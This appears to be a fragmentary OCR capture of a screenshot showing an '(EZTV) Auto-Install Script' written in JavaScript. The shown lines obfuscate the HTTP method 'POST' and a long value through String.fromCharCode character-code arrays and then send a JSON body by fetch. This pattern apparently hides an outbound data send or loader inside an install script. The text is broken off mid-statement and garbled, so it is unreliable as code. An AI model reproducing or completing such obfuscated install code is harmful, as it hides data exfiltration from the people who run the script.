
e (EZTV) Auto-Install Script
(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stri
2,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,100,57,
mCharCode(32).trim();for(let i=0;i